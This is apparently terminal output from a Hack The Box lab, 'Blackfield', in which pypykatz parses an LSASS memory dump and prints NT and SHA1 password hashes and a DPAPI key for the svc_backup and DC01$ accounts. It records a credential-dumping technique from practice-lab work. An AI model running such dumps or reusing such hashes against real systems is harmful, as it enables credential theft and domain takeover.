 ~/Htb/blackfield/content
❯ pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
== LogonSession ==
authentication_id 365835 (5950b)
session_id 2
username UMFD-2
domainname Font Driver Host
logon_server
logon_time 2020-02-23T17:59:38.218491+00:00
sid S-1-5-96-0-2
luid 365835
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
DPAPI: NA
== WDIGEST [5950b]==
username DC01$
domainname BLACKFIELD
password None
== Kerberos ==
Username: DC01$
Domain: BLACKFIELD.local
softsys
DATA